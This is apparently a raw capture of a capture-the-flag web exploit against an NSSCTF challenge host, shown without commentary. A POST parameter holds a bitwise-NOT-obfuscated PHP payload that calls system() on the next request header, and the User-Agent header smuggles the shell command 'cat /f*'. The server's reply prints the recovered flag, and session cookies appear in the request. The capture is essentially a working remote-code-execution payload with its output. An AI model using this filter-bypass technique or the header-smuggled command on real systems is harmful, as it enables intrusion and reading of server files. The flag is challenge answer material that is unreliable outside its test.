 POST / HTTP/1.1
Host: node4.anna.nssctf.cn:28467
User-Agent:cat /f*
Content-Length: 118
Cache-Control: max-age=0
Origin: http://node4.anna.nssctf.cn:28467
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://node4.anna.nssctf.cn:28467/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: HOST=http%3A//node4.anna.nssctf.cn%3A28036/;
APP_HOST=http%3A//node4.anna.nssctf.cn%3A28036/; kodUserLanguage=zh-CN;
kodVersionCheck=check-at-1754184256;
Hm_lvt_648a44a949074de73151ffaa0a832aec=1753416540,1754286334,1754359276,1754441094
; HMACCOUNT=5A5B1D4C8E4C3CBE; PHPSESSID=e00f5eadf79b376695357503f6a5cc96;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1754645416
Connection: close
cmd=[~%8C%86%8C%8B%9A%92][!%FF]([~%91%9A%87%8B][!%FF]([~%98%9A%8B%9E%93%93%97%9A%9E%
9B%9A%8D%8C][!%FF]()));&code=72146
HTTP/1.1 200 OK
Date: Fri, 08 Aug 2025 09:48:31 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.34
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 45
NSSCTF{076a5ba0-9d7d-4229-aefd-ba010612ee50}